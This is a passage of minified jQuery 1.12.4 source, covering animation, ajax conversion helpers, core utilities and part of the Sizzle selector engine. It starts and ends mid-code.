F.prototype.init(e,t,n,i,r)}function H(){return e.setTimeout(function(){kt=void 0}),kt=fe.now()}function O(e,t){var n,i={height:e},r=0;for(t=t?1:0;r<4;r+=2-t)n=Fe[r],i["margin"+n]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function Q(e,t,n){for(var i,r=(W.tweeners[t]||[]).concat(W.tweeners["*"]),o=0,a=r.length;o<a;o++)if(i=r[o].call(n,t,e))return i}function B(e,t,n){var i,r,o,a,s,l,u,c,d=this,h={},f=e.style,p=e.nodeType&&He(e),g=fe._data(e,"fxshow");n.queue||(s=fe._queueHooks(e,"fx"),null==s.unqueued&&(s.unqueued=0,l=s.empty.fire,s.empty.fire=function(){s.unqueued||l()}),s.unqueued++,d.always(function(){d.always(function(){s.unqueued--,fe.queue(e,"fx").length||s.empty.fire()})})),1===e.nodeType&&("height"in t||"width"in t)&&(n.overflow=[f.overflow,f.overflowX,f.overflowY],u=fe.css(e,"display"),c="none"===u?fe._data(e,"olddisplay")||I(e.nodeName):u,"inline"===c&&"none"===fe.css(e,"float")&&(de.inlineBlockNeedsLayout&&"inline"!==I(e.nodeName)?f.zoom=1:f.display="inline-block")),n.overflow&&(f.overflow="hidden",de.shrinkWrapBlocks()||d.always(function(){f.overflow=n.overflow[0],f.overflowX=n.overflow[1],f.overflowY=n.overflow[2]}));for(i in t)if(r=t[i],_t.exec(r)){if(delete t[i],o=o||"toggle"===r,r===(p?"hide":"show")){if("show"!==r||!g||void 0===g[i])continue;p=!0}h[i]=g&&g[i]||fe.style(e,i)}else u=void 0;if(fe.isEmptyObject(h))"inline"===("none"===u?I(e.nodeName):u)&&(f.display=u);else{g?"hidden"in g&&(p=g.hidden):g=fe._data(e,"fxshow",{}),o&&(g.hidden=!p),p?fe(e).show():d.done(function(){fe(e).hide()}),d.done(function(){var t;fe._removeData(e,"fxshow");for(t in h)fe.style(e,t,h[t])});for(i in h)a=Q(p?g[i]:0,i,d),i in g||(g[i]=a.start,p&&(a.end=a.start,a.start="width"===i||"height"===i?1:0))}}function M(e,t){var n,i,r,o,a;for(n in e)if(i=fe.camelCase(n),r=t[i],o=e[n],fe.isArray(o)&&(r=o[1],o=e[n]=o[0]),n!==i&&(e[i]=o,delete e[n]),a=fe.cssHooks[i],a&&"expand"in a){o=a.expand(o),delete e[i];for(n in o)n in e||(e[n]=o[n],t[n]=r)}else t[i]=r}function W(e,t,n){var i,r,o=0,a=W.prefilters.length,s=fe.Deferred().always(function(){delete l.elem}),l=function(){if(r)return!1;for(var t=kt||H(),n=Math.max(0,u.startTime+u.duration-t),i=n/u.duration||0,o=1-i,a=0,l=u.tweens.length;a<l;a++)u.tweens[a].run(o);return s.notifyWith(e,[u,o,n]),o<1&&l?n:(s.resolveWith(e,[u]),!1)},u=s.promise({elem:e,props:fe.extend({},t),opts:fe.extend(!0,{specialEasing:{},easing:fe.easing._default},n),originalProperties:t,originalOptions:n,startTime:kt||H(),duration:n.duration,tweens:[],createTween:function(t,n){var i=fe.Tween(e,u.opts,t,n,u.opts.specialEasing[t]||u.opts.easing);return u.tweens.push(i),i},stop:function(t){var n=0,i=t?u.tweens.length:0;if(r)return this;for(r=!0;n<i;n++)u.tweens[n].run(1);return t?(s.notifyWith(e,[u,1,0]),s.resolveWith(e,[u,t])):s.rejectWith(e,[u,t]),this}}),c=u.props;for(M(c,u.opts.specialEasing);o<a;o++)if(i=W.prefilters[o].call(u,e,c,u.opts))return fe.isFunction(i.stop)&&(fe._queueHooks(u.elem,u.opts.queue).stop=fe.proxy(i.stop,i)),i;return fe.map(c,Q,u),fe.isFunction(u.opts.start)&&u.opts.start.call(e,u),fe.fx.timer(fe.extend(l,{elem:e,anim:u,queue:u.opts.queue})),u.progress(u.opts.progress).done(u.opts.done,u.opts.complete).fail(u.opts.fail).always(u.opts.always)}function z(e){return fe.attr(e,"class")||""}function q(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var i,r=0,o=t.toLowerCase().match(Ae)||[];if(fe.isFunction(n))for(;i=o[r++];)"+"===i.charAt(0)?(i=i.slice(1)||"*",(e[i]=e[i]||[]).unshift(n)):(e[i]=e[i]||[]).push(n)}}function U(e,t,n,i){function r(s){var l;return o[s]=!0,fe.each(e[s]||[],function(e,s){var u=s(t,n,i);return"string"!=typeof u||a||o[u]?a?!(l=u):void 0:(t.dataTypes.unshift(u),r(u),!1)}),l}var o={},a=e===Yt;return r(t.dataTypes[0])||!o["*"]&&r("*")}function V(e,t){var n,i,r=fe.ajaxSettings.flatOptions||{};for(i in t)void 0!==t[i]&&((r[i]?e:n||(n={}))[i]=t[i]);return n&&fe.extend(!0,e,n),e}function X(e,t,n){for(var i,r,o,a,s=e.contents,l=e.dataTypes;"*"===l[0];)l.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(a in s)if(s[a]&&s[a].test(r)){l.unshift(a);break}if(l[0]in n)o=l[0];else{for(a in n){if(!l[0]||e.converters[a+" "+l[0]]){o=a;break}i||(i=a)}o=o||i}if(o)return o!==l[0]&&l.unshift(o),n[o]}function J(e,t,n,i){var r,o,a,s,l,u={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)u[a.toLowerCase()]=e.converters[a];for(o=c.shift();o;)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!l&&i&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),l=o,o=c.shift())if("*"===o)o=l;else if("*"!==l&&l!==o){if(a=u[l+" "+o]||u["* "+o],!a)for(r in u)if(s=r.split(" "),s[1]===o&&(a=u[l+" "+s[0]]||u["* "+s[0]])){a===!0?a=u[r]:u[r]!==!0&&(o=s[0],c.unshift(s[1]));break}if(a!==!0)if(a&&e.throws)t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+l+" to "+o}}}return{state:"success",data:t}}function G(e){return e.style&&e.style.display||fe.css(e,"display")}function K(e){if(!fe.contains(e.ownerDocument||ie,e))return!0;for(;e&&1===e.nodeType;){if("none"===G(e)||"hidden"===e.type)return!0;e=e.parentNode}return!1}function Y(e,t,n,i){var r;if(fe.isArray(t))fe.each(t,function(t,r){n||rn.test(e)?i(e,r):Y(e+"["+("object"==typeof r&&null!=r?t:"")+"]",r,n,i)});else if(n||"object"!==fe.type(t))i(e,t);else for(r in t)Y(e+"["+r+"]",t[r],n,i)}function Z(){try{return new e.XMLHttpRequest}catch(e){}}function ee(){try{return new e.ActiveXObject("Microsoft.XMLHTTP")}catch(e){}}function te(e){return fe.isWindow(e)?e:9===e.nodeType&&(e.defaultView||e.parentWindow)}var ne=[],ie=e.document,re=ne.slice,oe=ne.concat,ae=ne.push,se=ne.indexOf,le={},ue=le.toString,ce=le.hasOwnProperty,de={},he="1.12.4",fe=function(e,t){return new fe.fn.init(e,t)},pe=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,ge=/^-ms-/,me=/-([\da-z])/gi,ve=function(e,t){return t.toUpperCase()};fe.fn=fe.prototype={jquery:he,constructor:fe,selector:"",length:0,toArray:function(){return re.call(this)},get:function(e){return null!=e?e<0?this[e+this.length]:this[e]:re.call(this)},pushStack:function(e){var t=fe.merge(this.constructor(),e);return t.prevObject=this,t.context=this.context,t},each:function(e){return fe.each(this,e)},map:function(e){return this.pushStack(fe.map(this,function(t,n){return e.call(t,n,t)}))},slice:function(){return this.pushStack(re.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(n>=0&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:ae,sort:ne.sort,splice:ne.splice},fe.extend=fe.fn.extend=function(){var e,t,n,i,r,o,a=arguments[0]||{},s=1,l=arguments.length,u=!1;for("boolean"==typeof a&&(u=a,a=arguments[s]||{},s++),"object"==typeof a||fe.isFunction(a)||(a={}),s===l&&(a=this,s--);s<l;s++)if(null!=(r=arguments[s]))for(i in r)e=a[i],n=r[i],a!==n&&(u&&n&&(fe.isPlainObject(n)||(t=fe.isArray(n)))?(t?(t=!1,o=e&&fe.isArray(e)?e:[]):o=e&&fe.isPlainObject(e)?e:{},a[i]=fe.extend(u,o,n)):void 0!==n&&(a[i]=n));return a},fe.extend({expando:"jQuery"+(he+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isFunction:function(e){return"function"===fe.type(e)},isArray:Array.isArray||function(e){return"array"===fe.type(e)},isWindow:function(e){return null!=e&&e==e.window},isNumeric:function(e){var t=e&&e.toString();return!fe.isArray(e)&&t-parseFloat(t)+1>=0},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},isPlainObject:function(e){var t;if(!e||"object"!==fe.type(e)||e.nodeType||fe.isWindow(e))return!1;try{if(e.constructor&&!ce.call(e,"constructor")&&!ce.call(e.constructor.prototype,"isPrototypeOf"))return!1}catch(e){return!1}if(!de.ownFirst)for(t in e)return ce.call(e,t);for(t in e);return void 0===t||ce.call(e,t)},type:function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?le[ue.call(e)]||"object":typeof e},globalEval:function(t){t&&fe.trim(t)&&(e.execScript||function(t){e.eval.call(e,t)})(t)},camelCase:function(e){return e.replace(ge,"ms-").replace(me,ve)},nodeName:function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},each:function(e,t){var i,r=0;if(n(e))for(i=e.length;r<i&&t.call(e[r],r,e[r])!==!1;r++);else for(r in e)if(t.call(e[r],r,e[r])===!1)break;return e},trim:function(e){return null==e?"":(e+"").replace(pe,"")},makeArray:function(e,t){var i=t||[];return null!=e&&(n(Object(e))?fe.merge(i,"string"==typeof e?[e]:e):ae.call(i,e)),i},inArray:function(e,t,n){var i;if(t){if(se)return se.call(t,e,n);for(i=t.length,n=n?n<0?Math.max(0,i+n):n:0;n<i;n++)if(n in t&&t[n]===e)return n}return-1},merge:function(e,t){for(var n=+t.length,i=0,r=e.length;i<n;)e[r++]=t[i++];if(n!==n)for(;void 0!==t[i];)e[r++]=t[i++];return e.length=r,e},grep:function(e,t,n){for(var i,r=[],o=0,a=e.length,s=!n;o<a;o++)i=!t(e[o],o),i!==s&&r.push(e[o]);return r},map:function(e,t,i){var r,o,a=0,s=[];if(n(e))for(r=e.length;a<r;a++)o=t(e[a],a,i),null!=o&&s.push(o);else for(a in e)o=t(e[a],a,i),null!=o&&s.push(o);return oe.apply([],s)},guid:1,proxy:function(e,t){var n,i,r;if("string"==typeof t&&(r=e[t],t=e,e=r),fe.isFunction(e))return n=re.call(arguments,2),i=function(){return e.apply(t||this,n.concat(re.call(arguments)))},i.guid=e.guid=e.guid||fe.guid++,i},now:function(){return+new Date},support:de}),"function"==typeof Symbol&&(fe.fn[Symbol.iterator]=ne[Symbol.iterator]),fe.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){le["[object "+t+"]"]=t.toLowerCase()});var ye=function(e){function t(e,t,n,i){var r,o,a,s,l,u,d,f,p=t&&t.ownerDocument,g=t?t.nodeType:9;if(n=n||[],"string"!=typeof e||!e||1!==g&&9!==g&&11!==g)return n;if(!i&&((t?t.ownerDocument||t:Q)!==L&&$(t),t=t||L,E)){if(11!==g&&(u=ve.exec(e)))if(r=u[1]){if(9===g){if(!(a=t.getElementById(r)))return n;if(a.id===r)return n.push(a),n}else if(p&&(a=p.getElementById(r))&&H(t,a)&&a.id===r)return n.push(a),n}else{if(u[2])return Y.apply(n,t.getElementsByTagName(e)),n;if((r=u[3])&&w.getElementsByClassName&&t.getElementsByClassName)return Y.apply(n,t.getElementsByClassName(r)),n}if(w.qsa&&!q[e+" "]&&(!R||!R.test(e))){if(1!==g)p=t,f=e;else if("object"!==t.nodeName.toLowerCase()){for((s=t.getAttribute("id"))?s=s.replace(be,"\\$&"):t.setAttribute("id",s=O),d=k(e),o=d.length,l=he.test(s)?"#"+s:"[id='"+s+"']";o--;)d[o]=l+" "+h(d[o]);f=d.join(","),p=ye.test(e)&&c(t.parentNode)||t}if(f)try{return Y.apply(n,p.querySelectorAll(f)),n}catch(e){}finally{s===O&&t.removeAttribute("id")}}}return _(e.replace(se,"$1"),t,n,i)}function n(){function e(n,i){return t.push(n+" ")>C.cacheLength&&delete e[t.shift()],e[n+" "]=i}var t=[];return e}function i(e){return e[O]=!0,e}function r(e){var t=L.createElement("div");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function o(e,t){for(var n=e.split("|"),i=n.length;i--;)C.attrHandle[n[i]]=t}function a(e,t){var n=t&&e,i=n&&1===e.nodeType&&1===t.nodeType&&(~t.sourceIndex||V)-(~e.sourceIndex||V);if(i)return i;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function s(e){return function(t){var n=t.nodeName.toLowerCase();return"input"===n&&t.type===e}}function l(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function u(e){return i(function(t){return t=+t,i(function(n,i){for(var r,o=e([],n.length,t),a=o.length;a--;)n[r=o[a]]&&(n[r]=!(i[r]=n[r]))})})}function c(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}function d(){}function h(e){for(var t=0,n=e.length,i="";t<n;t++)i+=e[t].value;return i}function f(e,t,n){var i=t.dir,r=n&&"parentNode"===i,o=M++;return t.first?function(t,n,o){for(;t=t[i];)if(1===t.nodeType||r)return e(t,n,o)}:function(t,n,a){var s,l,u,c=[B,o];if(a){for(;t=t[i];)if((1===t.nodeType||r)&&e(t,n,a))return!0}else for(;t=t[i];)if(1===t.nodeType||r){if(u=t[O]||(t[O]={}),l=u[t.uniqueID]||(u[t.uniqueID]={}),(s=l[i])&&s[0]===B&&s[1]===o)return c[2]=s[2];if(l[i]=c,c[2]=e(t,n,a))return!0}}}function p(e){return e.length>1?function(t,n,i){for(var r=e.length;r--;)if(!e[r](t,n,i))return!1;return!0}:e[0]}function g(e,n,i){for(var r=0,o=n.length;r<o;r++)t(e,n[r],i);return i}function m(e,t,n,i,r){for(var o,a=[],s=0,l=e.length,u=null!=t;s<l;s++)(o=e[s])&&(n&&!n(o,i,r)||(a.push(o),u&&t.push(s)));return a}function v(e,t,n,r,o,a){return r&&!r[O]&&(r=v(r)),o&&!o[O]&&(o=v(o,a)),i(function(i,a,s,l){var u,c,d,h=[],f=[],p=a.length,v=i||g(t||"*",s.nodeType?[s]:s,[]),y=!e||!i&&t?v:m(v,h,e,s,l),b=n?o||(i?e:p||r)?[]:a:y;if(n&&n(y,b,s,l),r)for(u=m(b,f),r(u,[],s,l),c=u.length;c--;)(d=u[c])&&(b[f[c]]=!(y[f[c]]=d));if(i){if(o||e){if(o){for(u=[],c=b.length;c--;)(d=b[c])&&u.push(y[c]=d);o(null,b=[],u,l)}for(c=b.length;c--;)(d=b[c])&&(u=o?ee(i,d):h[c])>-1&&(i[u]=!(a[u]=d))}}else b=m(b===a?b.splice(p,b.length):b),o?o(null,a,b,l):Y.apply(a,b)})}function y(e){for(var t,n,i,r=e.length,o=C.relative[e[0].type],a=o||C.relative[" "],s=o?1:0,l=f(function(e){return e===t},a,!0),u=f(function(e){return ee(t,e)>-1},a,!0),c=[function(e,n,i){var r=!o&&(i||n!==j)||((t=n).nodeType?l(e,n,i):u(e,n,i));return t=null,r}];s<r;s++)if(n=C.relative[e[s].type])c=[f(p(c),n)];else{if(n=C.filter[e[s].type].apply(null,e[s].matches),n[O]){for(i=++s;i<r&&!C.relative[e[i].type];i++);return v(s>1&&p(c),s>1&&h(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace(se,"$1"),n,s<i&&y(e.slice(s,i)),i<r&&y(e=e.slice(i)),i<r&&h(e))}c.push(n)}return p(c)}function b(e,n){var r=n.length>0,o=e.length>0,a=function(i,a,s,l,u){var c,d,h,f=0,p="0",g=i&&[],v=[],y=j,b=i||o&&C.find.TAG("*",u),x=B+=null==y?1:Math.random()||.1,w=b.length;for(u&&(j=a===L||a||u);p!==w&&null!=(c=b[p]);p++){if(o&&c){for(d=0,a||c.ownerDocument===L||($(c),s=!E);h=e[d++];)if(h(c,a||L,s)){l.push(c);break}u&&(B=x)}r&&((c=!h&&c)&&f--,i&&g.push(c))}if(f+=p,r&&p!==f){for(d=0;h=n[d++];)h(g,v,a,s);if(i){if(f>0)for(;p--;)g[p]||v[p]||(v[p]=G.call(l));v=m(v)}Y.apply(l,v),u&&!i&&v.length>0&&f+n.length>1&&t.uniqueSort(l)}return u&&(B=x,j=y),g};return r?i(a):a}var x,w,C,S,T,k,D,_,j,A,I,$,L,N,E,R,P,F,H,O="sizzle"+1*new Date,Q=e.document,B=0,M=0,W=n(),z=n(),q=n(),U=function(e,t){return e===t&&(I=!0),0},V=1<<31,X={}.hasOwnProperty,J=[],G=J.pop,K=J.push,Y=J.push,Z=J.slice,ee=function(e,t){for(var n=0,i=e.length;n<i;n++)if(e[n]===t)return n;return-1},te="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",ne="[\\x20\\t\\r\\n\\f]",ie="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",re="\\["+ne+"*("+ie+")(?:"+ne+"*([*^$|!~]?=)"+ne+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+ie+"))|)"+ne+"*\\]",oe=":("+ie+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+re+")*)|.*)\\)|)",ae=new RegExp(ne+"+","g"),se=new RegExp("^"+ne+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ne+"+$","g"),le=new RegExp("^"+ne+"*,"+ne+"*"),ue=new RegExp("^"+ne+"*([>+~]|"+ne+")"+ne+"*"),ce=new RegExp("="+ne+"*([^\\]'\"]*?)"+ne+"*\\]","g"),de=new RegExp(oe),he=new RegExp("^"+ie+"$"),fe={ID:new RegExp("^#("+ie+")"),CLASS:new RegExp("^\\.("+ie+")"),TAG:new RegExp("^("+ie+"|[*])"),ATTR:new RegExp("^"+re),PSEUDO:new RegExp("^"+oe),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ne+"*(even|odd|(([+-]|)(\\d*)n|)"+ne+"*(?:([+-]|)"+ne+"*(\\d+)|))"+ne+"*\\)|)","i"),bool:new RegExp("^(?:"+te+")$","i"),needsContext:new RegExp("^"+ne+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ne+"*((?:-\\d)?\\d*)"+ne+"*\\)|)(?=[^-]|$)","i")},pe=/^(?:input|select|textarea|button)$/i,ge=/^h\d$/i,me=/^[^{]+\{\s*\[native \w/,ve=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ye=/[+~]/,be=/'|\\/g,xe=new RegExp("\\\\([\\da-f]{1,6}"+ne+"?|("+ne+")|.)","ig"),we=function(e,t,n){var i="0x"+t-65536;return i!==i||n?t:i<0?String.fromCharCode(i+65536):String.fromCharCode(i>>10|55296,1023&i|56320)},Ce=function(){$()};try{Y.apply(J=Z.call(Q.childNodes),Q.childNodes),J[Q.childNodes.length].nodeType}catch(e){Y={apply:J.length?function(e,t){K.apply(e,Z.call(t))}:function(e,t){for(var n=e.length,i=0;e[n++]=t[i++];);e.length=n-1}}}w=t.support={},T=t.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;
return!!t&&"HTML"!==t.nodeName},$=t.setDocument=function(e){var t,n,i=e?e.ownerDocument||e:Q;return i!==L&&9===i.nodeType&&i.documentElement?(L=i,N=L.documentElement,E=!T(L),(n=L.defaultView)&&n.top!==n&&(n.addEventListener?n.addEventListener("unload",Ce,!1):n.attachEvent&&n.attachEvent("onunload",Ce)),w.attributes=r(function(e){return e.className="i",!e.getAttribute("className")}),w.getElementsByTagName=r(function(e){return e.appendChild(L.createComment("")),!e.getElementsByTagName("*").length}),w.getElementsByClassName=me.test(L.getElementsByClassName),w.getById=r(function(e){return N.appendChild(e).id=O,!L.getElementsByName||!L.getElementsByName(O).length}),w.getById?(C.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&E){var n=t.getElementById(e);return n?[n]:[]}},C.filter.ID=function(e){var t=e.replace(xe,we);return function(e){return e.getAttribute("id")===t}}):(delete C.find.ID,C.filter.ID=function(e){var t=e.replace(xe,we);return function(e){var n="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}}),C.find.TAG=w.getElementsByTagName?function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):w.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,i=[],r=0,o=t.getElementsByTagName(e);if("*"===e){for(;n=o[r++];)1===n.nodeType&&i.push(n);return i}return o},C.find.CLASS=w.getElementsByClassName&&function(e,t){if("undefined"!=typeof t.getElementsByClassName&&E)return t.getElementsByClassName(e)},P=[],R=[],(w.qsa=me.test(L.querySelectorAll))&&(r(function(e){N.appendChild(e).innerHTML="<a id='"+O+"'></a><select id='"+O+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&R.push("[*^$]="+ne+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||R.push("\\["+ne+"*(?:value|"+te+")"),e.querySelectorAll("[id~="+O+"-]").length||R.push("~="),e.querySelectorAll(":checked").length||R.push(":checked"),e.querySelectorAll("a#"+O+"+*").length||R.push(".#.+[+~]")}),r(function(e){var t=L.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&R.push("name"+ne+"*[*^$|!~]?="),e.querySelectorAll(":enabled").length||R.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),R.push(",.*:")})),(w.matchesSelector=me.test(F=N.matches||N.webkitMatchesSelector||N.mozMatchesSelector||N.oMatchesSelector||N.msMatchesSelector))&&r(function(e){w.disconnectedMatch=F.call(e,"div"),F.call(e,"[s!='']:x"),P.push("!=",oe)}),R=R.length&&new RegExp(R.join("|")),P=P.length&&new RegExp(P.join("|")),t=me.test(N.compareDocumentPosition),H=t||me.test(N.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,i=t&&t.parentNode;return e===i||!(!i||1!==i.nodeType||!(n.contains?n.contains(i):e.compareDocumentPosition&&16&e.compareDocumentPosition(i)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},U=t?function(e,t){if(e===t)return I=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n?n:(n=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1,1&n||!w.sortDetached&&t.compareDocumentPosition(e)===n?e===L||e.ownerDocument===Q&&H(Q,e)?-1:t===L||t.ownerDocument===Q&&H(Q,t)?1:A?ee(A,e)-ee(A,t):0:4&n?-1:1)}:function(e,t){if(e===t)return I=!0,0;var n,i=0,r=e.parentNode,o=t.parentNode,s=[e],l=[t];if(!r||!o)return e===L?-1:t===L?1:r?-1:o?1:A?ee(A,e)-ee(A,t):0;if(r===o)return a(e,t);for(n=e;n=n.parentNode;)s.unshift(n);for(n=t;n=n.parentNode;)l.unshift(n);for(;s[i]===l[i];)i++;return i?a(s[i],l[i]):s[i]===Q?-1:l[i]===Q?1:0},L):L},t.matches=function(e,n){return t(e,null,null,n)},t.matchesSelector=function(e,n){if((e.ownerDocument||e)!==L&&$(e),n=n.replace(ce,"='$1']"),w.matchesSelector&&E&&!q[n+" "]&&(!P||!P.test(n))&&(!R||!R.test(n)))try{var i=F.call(e,n);if(i||w.disconnectedMatch||e.document&&11!==e.document.nodeType)return i}catch(e){}return t(n,L,null,[e]).length>0},t.contains=function(e,t){return(e.ownerDocument||e)!==L&&$(e),H(e,t)},t.attr=function(e,t){(e.ownerDocument||e)!==L&&$(e);var n=C.attrHandle[t.toLowerCase()],i=n&&X.call(C.attrHandle,t.toLowerCase())?n(e,t,!E):void 0;return void 0!==i?i:w.attributes||!E?e.getAttribute(t):(i=e.getAttributeNode(t))&&i.specified?i.value:null},t.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},t.uniqueSort=function(e){var t,n=[],i=0,r=0;if(I=!w.detectDuplicates,A=!w.sortStable&&e.slice(0),e.sort(U),I){for(;t=e[r++];)t===e[r]&&(i=n.push(r));for(;i--;)e.splice(n[i],1)}return A=null,e},S=t.getText=function(e){var t,n="",i=0,r=e.nodeType;if(r){if(1===r||9===r||11===r){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=S(e)}else if(3===r||4===r)return e.nodeValue}else for(;t=e[i++];)n+=S(t);return n},C=t.selectors={cacheLength:50,createPseudo:i,match:fe,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(xe,we),e[3]=(e[3]||e[4]||e[5]||"").replace(xe,we),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||t.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&t.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return fe.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&de.test(n)&&(t=k(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(xe,we).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=W[e+" "];return t||(t=new RegExp("(^|"+ne+")"+e+"("+ne+"|$)"))&&W(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(e,n,i){return function(r){var o=t.attr(r,e);return null==o?"!="===n:!n||(o+="","="===n?o===i:"!="===n?o!==i:"^="===n?i&&0===o.indexOf(i):"*="===n?i&&o.indexOf(i)>-1:"$="===n?i&&o.slice(-i.length)===i:"~="===n?(" "+o.replace(ae," ")+" ").indexOf(i)>-1:"|="===n&&(o===i||o.slice(0,i.length+1)===i+"-"))}},CHILD:function(e,t,n,i,r){var o="nth"!==e.slice(0,3),a="last"!==e.slice(-4),s="of-type"===t;return 1===i&&0===r?function(e){return!!e.parentNode}:function(t,n,l){var u,c,d,h,f,p,g=o!==a?"nextSibling":"previousSibling",m=t.parentNode,v=s&&t.nodeName.toLowerCase(),y=!l&&!s,b=!1;if(m){if(o){for(;g;){for(h=t;h=h[g];)if(s?h.nodeName.toLowerCase()===v:1===h.nodeType)return!1;p=g="only"===e&&!p&&"nextSibling"}return!0}if(p=[a?m.firstChild:m.lastChild],a&&y){for(h=m,d=h[O]||(h[O]={}),c=d[h.uniqueID]||(d[h.uniqueID]={}),u=c[e]||[],f=u[0]===B&&u[1],b=f&&u[2],h=f&&m.childNodes[f];h=++f&&h&&h[g]||(b=f=0)||p.pop();)if(1===h.nodeType&&++b&&h===t){c[e]=[B,f,b];break}}else if(y&&(h=t,d=h[O]||(h[O]={}),c=d[h.uniqueID]||(d[h.uniqueID]={}),u=c[e]||[],f=u[0]===B&&u[1],b=f),b===!1)for(;(h=++f&&h&&h[g]||(b=f=0)||p.pop())&&((s?h.nodeName.toLowerCase()!==v:1!==h.nodeType)||!++b||(y&&(d=h[O]||(h[O]={}),c=d[h.uniqueID]||(d[h.uniqueID]={}),c[e]=[B,b]),h!==t)););return b-=r,b===i||b%i===0&&b/i>=0}}},PSEUDO:function(e,n){var r,o=C.pseudos[e]||C.setFilters[e.toLowerCase()]||t.error("unsupported pseudo: "+e);return o[O]?o(n):o.length>1?(r=[e,e,"",n],C.setFilters.hasOwnProperty(e.toLowerCase())?i(function(e,t){for(var i,r=o(e,n),a=r.length;a--;)i=ee(e,r[a]),e[i]=!(t[i]=r[a])}):function(e){return o(e,0,r)}):o}},pseudos:{not:i(function(e){var t=[],n=[],r=D(e.replace(se,"$1"));return r[O]?i(function(e,t,n,i){for(var o,a=r(e,null,i,[]),s=e.length;s--;)(o=a[s])&&(e[s]=!(t[s]=o))}):function(e,i,o){return t[0]=e,r(t,null,o,n),t[0]=null,!n.pop()}}),has:i(function(e){return function(n){return t(e,n).length>0}}),contains:i(function(e){return e=e.replace(xe,we),function(t){return(t.textContent||t.innerText||S(t)).indexOf(e)>-1}}),lang:i(function(e){return he.test(e||"")||t.error("unsupported lang: "+e),e=e.replace(xe,we).toLowerCase(),function(t){var n;do if(n=E?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return n=n.toLowerCase(),n===e||0===n.indexOf(e+"-");while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===N},focus:function(e){return e===L.activeElement&&(!L.hasFocus||L.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return e.disabled===!1},disabled:function(e){return e.disabled===!0},checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return 